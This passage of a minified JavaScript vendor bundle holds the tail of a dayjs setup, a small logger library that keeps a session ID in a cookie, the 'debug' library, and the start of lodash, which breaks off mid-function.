年"}},null,!0),window.dayjs={default:x,"*":x,"/plugin/utc":{default:k},"/plugin/timezone":{default:b},"/plugin/advancedFormat":{default:U},"/plugin/localizedFormat":{default:Z}}}();

!function(){"use strict";let t;var o,n,r,e,i,p,a=function(){return(a=Object.assign||function(t){for(var o,n=1,r=arguments.length;n<r;n++)for(var e in o=arguments[n])Object.prototype.hasOwnProperty.call(o,e)&&(t[e]=o[e]);return t}).apply(this,arguments)};function s(t,o,n,r){var e,i=arguments.length,p=i<3?o:null===r?r=Object.getOwnPropertyDescriptor(o,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)p=Reflect.decorate(t,o,n,r);else for(var a=t.length-1;a>=0;a--)(e=t[a])&&(p=(i<3?e(p):i>3?e(o,n,p):e(o,n))||p);return i>3&&p&&Object.defineProperty(o,n,p),p}function u(t,o,n){if(n||2==arguments.length)for(var r,e=0,i=o.length;e<i;e++)!r&&e in o||(r||(r=Array.prototype.slice.call(o,0,e)),r[e]=o[e]);return t.concat(r||Array.prototype.slice.call(o))}(o=e||(e={})).P0="P0",o.P1="P1",o.P2="P2",(n=i||(i={})).Start="Start",n.Success="Success",n.Failure="Failure",(r=p||(p={})).Info="info",r.Log="log",r.Warn="warn",r.Error="error";var c=function(t){return function(o,n,r){var e=r.value;r.value=function(){for(var o=[],r=0;r<arguments.length;r++)o[r]=arguments[r];try{return e.apply(this,o)}catch(i){return console.error("logger: ".concat(n,"方法执行出错"),i),t}}}},l=function(t){return t.reduce(function(t,o){var n={};try{n=o()}catch(r){console.error("计算列表结果出错",r)}return a(a({},t),n)},{})};Object.defineProperty(new(function(){function t(t){var o=this;this.options={owner:"",action:"",tags:{},getTagsFn:[],data:{},getDataFn:[],transports:[]},this.report=function(t,n,r){var e,i=l(o.options.getTagsFn),p=l(o.options.getDataFn),s=a(a({level:t,owner:o.options.owner,action:o.options.action},r),{tags:a(a({},o.options.tags),i),data:a(a({},o.options.data),p),message:n});e=null==r?void 0:r.data,"[object Object]"===Object.prototype.toString.call(e)?s.data=a(a({},s.data),null==r?void 0:r.data):s.data=a(a({},s.data),{custom_data:null==r?void 0:r.data}),(null==r?void 0:r.tags)&&(s.tags=a(a({},s.tags),r.tags)),function(t,o){var n=t;o.forEach(function(t){var o=t(n);o&&(n=o)})}(s,o.options.transports)},this.options=a(a({},this.options),t)}return t.prototype.withOwner=function(o){return new t(a(a({},this.options),{owner:o}))},t.prototype.pipeOwner=function(o){if(!o)return this;var n="";return n=this.options.owner?"".concat(this.options.owner,".").concat(o):o,new t(a(a({},this.options),{owner:n}))},t.prototype.withAction=function(o){return new t(a(a({},this.options),{action:o}))},t.prototype.pipeTags=function(o){return o?new t(a(a({},this.options),"function"==typeof o?{getTagsFn:u(u([],this.options.getTagsFn,!0),[o],!1)}:{tags:a(a({},this.options.tags),o)})):this},t.prototype.pipeData=function(o){return o?new t(a(a({},this.options),"function"==typeof o?{getDataFn:u(u([],this.options.getDataFn,!0),[o],!1)}:{data:a(a({},this.options.data),o)})):this},t.prototype.pipeTransport=function(){for(var o=[],n=0;n<arguments.length;n++)o[n]=arguments[n];var r=this.options.transports.concat(o);return new t(a(a({},this.options),{transports:r}))},t.prototype.info=function(t,o){this.report(p.Info,t,o)},t.prototype.log=function(t,o){this.report(p.Log,t,o)},t.prototype.warn=function(t,o){this.report(p.Warn,t,o)},t.prototype.error=function(t,o){this.report(p.Error,t,o)},s([c(new t)],t.prototype,"withOwner",null),s([c(new t)],t.prototype,"pipeOwner",null),s([c(new t)],t.prototype,"withAction",null),s([c(new t)],t.prototype,"pipeTags",null),s([c(new t)],t.prototype,"pipeData",null),s([c(new t)],t.prototype,"pipeTransport",null),s([c(new t)],t.prototype,"info",null),s([c(new t)],t.prototype,"log",null),s([c(new t)],t.prototype,"warn",null),s([c(new t)],t.prototype,"error",null),t}()),"options",{writable:!1,configurable:!1});let f=new Uint8Array(16);function h(){if(!t&&!(t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return t(f)}let d=[];for(let g=0;g<256;++g)d.push((g+256).toString(16).slice(1));var y={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function w(t,o,n){if(y.randomUUID&&!o&&!t)return y.randomUUID();let r=(t=t||{}).random||(t.rng||h)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,o){n=n||0;for(let e=0;e<16;++e)o[n+e]=r[e];return o}return function(t,o=0){return(d[t[o+0]]+d[t[o+1]]+d[t[o+2]]+d[t[o+3]]+"-"+d[t[o+4]]+d[t[o+5]]+"-"+d[t[o+6]]+d[t[o+7]]+"-"+d[t[o+8]]+d[t[o+9]]+"-"+d[t[o+10]]+d[t[o+11]]+d[t[o+12]]+d[t[o+13]]+d[t[o+14]]+d[t[o+15]]).toLowerCase()}(r)}var v=new(function(){function t(){this.fnList=[],this.get()}return t.prototype.get=function(){var t,o,n=sessionStorage.getItem("SL_LOGGER_SESSION_ID"),r=(t=document.cookie.split("; "),o={},t.forEach(function(t){var n=t.split("="),r=n[0],e=n[1];r&&(o[r]=e||"")}),o.log_session_id||"");if(n)return n!==r&&this.updateId(n),n;var e=w();return this.updateId(e),e},t.prototype.set=function(t){return!!t&&(this.updateId(t),this.fnList.forEach(function(o){return o(t)}),!0)},t.prototype.refresh=function(){var t=w();return this.updateId(t),this.fnList.forEach(function(o){return o(t)}),!0},t.prototype.onChange=function(t){this.fnList.push(t)},t.prototype.updateId=function(t){var o,n;sessionStorage.setItem("SL_LOGGER_SESSION_ID",t),void 0===o&&(o="/"),n="".concat("log_session_id","=").concat(t),o&&(n+="; path=".concat(o)),document.cookie=n},s([c("")],t.prototype,"get",null),s([c(!1)],t.prototype,"set",null),s([c(!1)],t.prototype,"refresh",null),s([c()],t.prototype,"onChange",null),s([c()],t.prototype,"updateId",null),t}());window["@sl/logger"]={sessionId:v}}();

!function(){"use strict";var e,t,n,s={exports:{}},r=function(e){function s(e){let t,n,o;let a=null;function c(...e){if(!c.enabled)return;let n=c,r=Number(new Date),o=r-(t||r);n.diff=o,n.prev=t,n.curr=r,t=r,e[0]=s.coerce(e[0]),"string"!=typeof e[0]&&e.unshift("%O");let a=0;e[0]=e[0].replace(/%([a-zA-Z%])/g,(t,r)=>{if("%%"===t)return"%";a++;let o=s.formatters[r];if("function"==typeof o){let c=e[a];t=o.call(n,c),e.splice(a,1),a--}return t}),s.formatArgs.call(n,e);let i=n.log||s.log;i.apply(n,e)}return c.namespace=e,c.useColors=s.useColors(),c.color=s.selectColor(e),c.extend=r,c.destroy=s.destroy,Object.defineProperty(c,"enabled",{enumerable:!0,configurable:!1,get:()=>null!==a?a:(n!==s.namespaces&&(n=s.namespaces,o=s.enabled(e)),o),set(e){a=e}}),"function"==typeof s.init&&s.init(c),c}function r(e,t){let n=s(this.namespace+(void 0===t?":":t)+e);return n.log=this.log,n}function o(e){return e.toString().substring(2,e.toString().length-2).replace(/\.\*\?$/,"*")}return s.debug=s,s.default=s,s.coerce=function(e){return e instanceof Error?e.stack||e.message:e},s.disable=function(){let e=[...s.names.map(o),...s.skips.map(o).map(e=>"-"+e)].join(",");return s.enable(""),e},s.enable=function(e){let t;s.save(e),s.namespaces=e,s.names=[],s.skips=[];let n=("string"==typeof e?e:"").split(/[\s,]+/),r=n.length;for(t=0;t<r;t++)n[t]&&("-"===(e=n[t].replace(/\*/g,".*?"))[0]?s.skips.push(RegExp("^"+e.slice(1)+"$")):s.names.push(RegExp("^"+e+"$")))},s.enabled=function(e){let t,n;if("*"===e[e.length-1])return!0;for(t=0,n=s.skips.length;t<n;t++)if(s.skips[t].test(e))return!1;for(t=0,n=s.names.length;t<n;t++)if(s.names[t].test(e))return!0;return!1},s.humanize=function(){if(n)return t;function e(e,t,n,s){return Math.round(e/n)+" "+s+(t>=1.5*n?"s":"")}return n=1,t=function(t,n){n=n||{};var s,r,o=typeof t;if("string"===o&&t.length>0)return function(e){if(!((e=String(e)).length>100)){var t=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(t){var n=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return 315576e5*n;case"weeks":case"week":case"w":return 6048e5*n;case"days":case"day":case"d":return 864e5*n;case"hours":case"hour":case"hrs":case"hr":case"h":return 36e5*n;case"minutes":case"minute":case"mins":case"min":case"m":return 6e4*n;case"seconds":case"second":case"secs":case"sec":case"s":return 1e3*n;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return}}}}(t);if("number"===o&&isFinite(t))return n.long?(s=Math.abs(t))>=864e5?e(t,s,864e5,"day"):s>=36e5?e(t,s,36e5,"hour"):s>=6e4?e(t,s,6e4,"minute"):s>=1e3?e(t,s,1e3,"second"):t+" ms":(r=Math.abs(t))>=864e5?Math.round(t/864e5)+"d":r>=36e5?Math.round(t/36e5)+"h":r>=6e4?Math.round(t/6e4)+"m":r>=1e3?Math.round(t/1e3)+"s":t+"ms";throw Error("val is not a non-empty string or a valid number. val="+JSON.stringify(t))}}(),s.destroy=function(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")},Object.keys(e).forEach(t=>{s[t]=e[t]}),s.names=[],s.skips=[],s.formatters={},s.selectColor=function(e){let t=0;for(let n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n)|0;return s.colors[Math.abs(t)%s.colors.length]},s.enable(s.load()),s};!function(e,t){let n;t.formatArgs=function(t){if(t[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+t[0]+(this.useColors?"%c ":" ")+"+"+e.exports.humanize(this.diff),!this.useColors)return;let n="color: "+this.color;t.splice(1,0,n,"color: inherit");let s=0,r=0;t[0].replace(/%[a-zA-Z%]/g,e=>{"%%"!==e&&(s++,"%c"===e&&(r=s))}),t.splice(r,0,n)},t.save=function(e){try{e?t.storage.setItem("debug",e):t.storage.removeItem("debug")}catch(n){}},t.load=function(){let e;try{e=t.storage.getItem("debug")}catch(n){}return!e&&"undefined"!=typeof process&&"env"in process&&(e=process.env.DEBUG),e},t.useColors=function(){return"undefined"!=typeof window&&!!window.process&&("renderer"===window.process.type||!!window.process.__nwjs)||!("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))&&("undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))},t.storage=function(){try{return localStorage}catch(e){}}(),t.destroy=(n=!1,()=>{n||(n=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.log=console.debug||console.log||(()=>{}),e.exports=r(t);let{formatters:s}=e.exports;s.j=function(e){try{return JSON.stringify(e)}catch(t){return"[UnexpectedJSONParseError]: "+t.message}}}(s,s.exports);var o=(e=s.exports)&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e;window.debug={default:o}}();

!function(){"use strict";var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t={exports:{}};t.exports,function(t,r){(function(){var e,u="Expected a function",i="__lodash_hash_undefined__",o="__lodash_placeholder__",f=1/0,a=0/0,c=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],l="[object Arguments]",s="[object Array]",h="[object Boolean]",p="[object Date]",v="[object Error]",_="[object Function]",g="[object GeneratorFunction]",y="[object Map]",d="[object Number]",b="[object Object]",w="[object Promise]",m="[object RegExp]",x="[object Set]",j="[object String]",A="[object Symbol]",k="[object WeakMap]",O="[object ArrayBuffer]",I="[object DataView]",E="[object Float32Array]",R="[object Float64Array]",z="[object Int8Array]",S="[object Int16Array]",W="[object Int32Array]",L="[object Uint8Array]",C="[object Uint8ClampedArray]",B="[object Uint16Array]",T="[object Uint32Array]",U=/\b__p \+= '';/g,$=/\b(__p \+=) '' \+/g,D=/(__e\(.*?\)|\b__t\)) \+\n'';/g,P=/&(?:amp|lt|gt|quot|#39);/g,M=/[&<>"']/g,F=RegExp(P.source),N=RegExp(M.source),q=/<%-([\s\S]+?)%>/g,Z=/<%([\s\S]+?)%>/g,K=/<%=([\s\S]+?)%>/g,V=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,G=/^\w*$/,H=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,J=/[\\^$.*+?()[\]{}|]/g,Y=RegExp(J.source),Q=/^\s+/,X=/\s/,nn=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,nt=/\{\n\/\* \[wrapped with (.+)\] \*/,nr=/,? & /,ne=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,nu=/[()=,{}\[\]\/\s]/,ni=/\\(\\)?/g,no=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,nf=/\w*$/,na=/^[-+]0x[0-9a-f]+$/i,nc=/^0b[01]+$/i,nl=/^\[object .+?Constructor\]$/,ns=/^0o[0-7]+$/i,nh=/^(?:0|[1-9]\d*)$/,np=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,nv=/($^)/,n_=/['\n\r\u2028\u2029\\]/g,ng="\ud800-\udfff",ny="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",nd="\\u2700-\\u27bf",nb="a-z\\xdf-\\xf6\\xf8-\\xff",nw="A-Z\\xc0-\\xd6\\xd8-\\xde",nm="\\ufe0e\\ufe0f",nx="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",nj="['’]",nA="["+nx+"]",nk="["+ny+"]",nO="["+nb+"]",nI="[^"+ng+nx+"\\d+"+nd+nb+nw+"]",nE="\ud83c[\udffb-\udfff]",nR="[^"+ng+"]",nz="(?:\ud83c[\udde6-\uddff]){2}",nS="[\ud800-\udbff][\udc00-\udfff]",nW="["+nw+"]",nL="\\u200d",nC="(?:"+nO+"|"+nI+")",nB="(?:"+nj+"(?:d|ll|m|re|s|t|ve))?",nT="(?:"+nj+"(?:D|LL|M|RE|S|T|VE))?",nU="(?:"+nk+"|"+nE+")?",n$="["+nm+"]?",nD="(?:"+nL+"(?:"+[nR,nz,nS].join("|")+")"+n$+nU+")*",nP=n$+nU+nD,nM="(?:"+["["+nd+"]",nz,nS].join("|")+")"+nP,nF="(?:"+[nR+nk+"?",nk,nz,nS,"["+ng+"]"].join("|")+")",nN=RegExp(nj,"g"),nq=RegExp(nk,"g"),nZ=RegExp(nE+"(?="+nE+")|"+nF+nP,"g"),nK=RegExp([nW+"?"+nO+"+"+nB+"(?="+[nA,nW,"$"].join("|")+")","(?:"+nW+"|"+nI+")+"+nT+"(?="+[nA,nW+nC,"$"].join("|")+")",nW+"?"+nC+"+"+nB,nW+"+"+nT,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",nM].join("|"),"g"),nV=RegExp("["+nL+ng+ny+nm+"]"),nG=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,nH=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],nJ=-1,nY={};nY[E]=nY[R]=nY[z]=nY[S]=nY[W]=nY[L]=nY[C]=nY[B]=nY[T]=!0,nY[l]=nY[s]=nY[O]=nY[h]=nY[I]=nY[p]=nY[v]=nY[_]=nY[y]=nY[d]=nY[b]=nY[m]=nY[x]=nY[j]=nY[k]=!1;var nQ={};nQ[l]=nQ[s]=nQ[O]=nQ[I]=nQ[h]=nQ[p]=nQ[E]=nQ[R]=nQ[z]=nQ[S]=nQ[W]=nQ[y]=nQ[d]=nQ[b]=nQ[m]=nQ[x]=nQ[j]=nQ[A]=nQ[L]=nQ[C]=nQ[B]=nQ[T]=!0,nQ[v]=nQ[_]=nQ[k]=!1;var nX={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},n0=parseFloat,n1=parseInt,n2="object"==typeof n&&n&&n.Object===Object&&n,n9="object"==typeof self&&self&&self.Object===Object&&self,n3=n2||n9||Function("return this")(),n4=r&&!r.nodeType&&r,n7=n4&&t&&!t.nodeType&&t,n6=n7&&n7.exports===n4,n8=n6&&n2.process,n5=function(){try{var n=n7&&n7.require&&n7.require("util").types;if(n)return n;return n8&&n8.binding&&n8.binding("util")}catch(t){}}(),tn=n5&&n5.isArrayBuffer,tt=n5&&n5.isDate,tr=n5&&n5.isMap,te=n5&&n5.isRegExp,tu=n5&&n5.isSet,ti=n5&&n5.isTypedArray;function to(n,t,r){switch(r.length){case 0:return n.call(t);case 1:return n.call(t,r[0]);case 2:return n.call(t,r[0],r[1]);case 3:return n.call(t,r[0],r[1],r[2])}return n.apply(t,r)}function tf(n,t,r,e){for(var u=-1,i=null==n?0:n.length;++u<i;){var o=n[u];t(e,o,r(o),n)}return e}function ta(n,t){for(var r=-1,e=null==n?0:n.length;++r<e&&!1!==t(n[r],r,n););return n}function tc(n,t){for(var r=null==n?0:n.length;r--&&!1!==t(n[r],r,n););return n}function tl(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(!t(n[r],r,n))return!1;return!0}function ts(n,t){for(var r=-1,e=null==n?0:n.length,u=0,i=[];++r<e;){var o=n[r];t(o,r,n)&&(i[u++]=o)}return i}function th(n,t){return!!(null==n?0:n.length)&&tx(n,t,0)>-1}function tp(n,t,r){for(var e=-1,u=null==n?0:n.length;++e<u;)if(r(t,n[e]))return!0;return!1}function tv(n,t){for(var r=-1,e=null==n?0:n.length,u=Array(e);++r<e;)u[r]=t(n[r],r,n);return u}function t_(n,t){for(var r=-1,e=t.length,u=n.length;++r<e;)n[u+r]=t[r];return n}function tg(n,t,r,e){var u=-1,i=null==n?0:n.length;for(e&&i&&(r=n[++u]);++u<i;)r=t(r,n[u],u,n);return r}function ty(n,t,r,e){var u=null==n?0:n.length;for(e&&u&&(r=n[--u]);u--;)r=t(r,n[u],u,n);return r}function td(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(t(n[r],r,n))return!0;return!1}var tb=tO("length");function tw(n,t,r){var e;return r(n,function(n,r,u){if(t(n,r,u))return e=r,!1}),e}function tm(n,t,r,e){for(var u=n.length,i=r+(e?1:-1);e?i--:++i<u;)if(t(n[i],i,n))return i;return -1}function tx(n,t,r){return t==t?function(n,t,r){for(var e=r-1,u=n.length;++e<u;)if(n[e]===t)return e;return -1}(n,t,r):tm(n,tA,r)}function tj(n,t,r,e){for(var u=r-1,i=n.length;++u<i;)if(e(n[u],t))return u;return -1}function tA(n){return n!=n}function tk(n,t){var r=null==n?0:n.length;return r?tR(n,t)/r:a}function tO(n){return function(t){return null==t?e:t[n]}}function tI(n){return function(t){return null==n?e:n[t]}}function tE(n,t,r,e,u){return u(n,function(n,u,i){r=e?(e=!1,n):t(r,n,u,i)}),r}function tR(n,t){for(var r,u=-1,i=n.length;++u<i;){var o=t(n[u]);o!==e&&(r=r===e?o:r+o)}return r}function tz(n,t){for(var r=-1,e=Array(n);++r<n;)e[r]=t(r);return e}function tS(n){return n?n.slice(0,tV(n)+1).replace(Q,""):n}function tW(n){return function(t){return n(t)}}function tL(n,t){return tv(t,function(t){return n[t]})}function tC(n,t){return n.has(t)}function tB(n,t){for(var r=-1,e=n.length;++r<e&&tx(t,n[r],0)>-1;);return r}function tT(n,t){for(var r=n.length;r--&&tx(t,n[r],0)>-1;);return r}var tU=tI({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),t$=tI({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function tD(n){return"\\"+nX[n]}function tP(n){return nV.test(n)}function tM(n){var t=-1,r=Array(n.size);return n.forEach(function(n,e){r[++t]=[e,n]}),r}function tF(n,t){return function(r){return n(t(r))}}function tN(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var f=n[r];(f===t||f===o)&&(n[r]=o,i[u++]=r)}return i}function tq(n){var t=-1,r=Array(n.size);return n.forEach(function(n){r[++t]=n}),r}function tZ(n){return tP(n)?function(n){for(var t=nZ.lastIndex=0;nZ.test(n);)++t;return t}(n):tb(n)}function tK(n){return tP(n)?n.match(nZ)||[]:n.split("")}function tV(n){for(var t=n.length;t--&&X.test(n.charAt(t)););return t}var tG=tI({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),tH=function n(t){var r,X,ng,ny,nd=(t=null==t?n3:tH.defaults(n3.Object(),t,tH.pick(n3,nH))).Array,nb=t.Date,nw=t.Error,nm=t.Function,nx=t.Math,nj=t.Object,nA=t.RegExp,nk=t.String,nO=t.TypeError,nI=nd.prototype,nE=nm.prototype,nR=nj.prototype,nz=t["__core-js_shared__"],nS=nE.toString,nW=nR.hasOwnProperty,nL=0,nC=(r=/[^.]+$/.exec(nz&&nz.keys&&nz.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"",nB=nR.toString,nT=nS.call(nj),nU=n3._,n$=nA("^"+nS.call(nW).replace(J,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),nD=n6?t.Buffer:e,nP=t.Symbol,nM=t.Uint8Array,nF=nD?nD.allocUnsafe:e,nZ=tF(nj.getPrototypeOf,nj),nV=nj.create,nX=nR.propertyIsEnumerable,n2=nI.splice,n9=nP?nP.isConcatSpreadable:e,n4=nP?nP.iterator:e,n7=nP?nP.toStringTag:e,n8=function(){try{var n=uy(nj,"defineProperty");return n({},"",{}),n}catch(t){}}(),n5=t.clearTimeout!==n3.clearTimeout&&t.clearTimeout,tb=nb&&nb.now!==n3.Date.now&&nb.now,tI=t.setTimeout!==n3.setTimeout&&t.setTimeout,tJ=nx.ceil,tY=nx.floor,tQ=nj.getOwnPropertySymbols,tX=nD?nD.isBuffer:e,t0=t.isFinite,t1=nI.join,t2=tF(nj.keys,nj),t9=nx.max,t3=nx.min,t4=nb.now,t7=t.parseInt,t6=nx.random,t8=nI.reverse,t5=uy(t,"DataView"),rn=uy(t,"Map"),rt=uy(t,"Promise"),rr=uy(t,"Set"),re=uy(t,"WeakMap"),ru=uy(nj,"create"),ri=re&&new re,ro={},rf=uF(t5),ra=uF(rn),rc=uF(rt),rl=uF(rr),rs=uF(re),rh=nP?nP.prototype:e,rp=rh?rh.valueOf:e,rv=rh?rh.toString:e;function r_(n){if(iY(n)&&!iP(n)&&!(n instanceof rb)){if(n instanceof rd)return n;if(nW.call(n,"__wrapped__"))return uN(n)}return new rd(n)}var rg=function(){function n(){}return function(t){if(!iJ(t))return{};if(nV)return nV(t);n.prototype=t;var r=new n;return n.prototype=e,r}}();function ry(){}function rd(n,t){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=e}function rb(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function rw(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function rm(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function rx(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function rj(n){var t=-1,r=null==n?0:n.length;for(this.__data__=new rx;++t<r;)this.add(n[t])}function rA(n){var t=this.__data__=new rm(n);this.size=t.size}function rk(n,t){var r=iP(n),e=!r&&iD(n),u=!r&&!e&&iq(n),i=!r&&!e&&!u&&i4(n),o=r||e||u||i,f=o?tz(n.length,nk):[],a=f.length;for(var c in n)(t||nW.call(n,c))&&!(o&&("length"==c||u&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||uA(c,a)))&&f.push(c);return f}function rO(n){var t=n.length;return t?n[eh(0,t-1)]:e}function rI(n,t){return uD(eZ(n),rT(t,0,n.length))}function rE(n){return uD(eZ(n))}function rR(n,t,r){(r===e||iT(n[t],r))&&(r!==e||t in n)||rC(n,t,r)}function rz(n,t,r){var u=n[t];nW.call(n,t)&&iT(u,r)&&(r!==e||t in n)||rC(n,t,r)}function rS(n,t){for(var r=n.length;r--;)if(iT(n[r][0],t))return r;return -1}function rW(n,t,r,e){return rM(n,function(n,u,i){t(e,n,r(n),i)}),e}function rL(n,t){return n&&eK(t,oy(t),n)}function rC(n,t,r){"__proto__"==t&&n8?n8(n,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):n[t]=r}function rB(n,t){for(var r=-1,u=t.length,i=nd(u),o=null==n;++r<u;)i[r]=o?e:oh(n,t[r]);return i}function 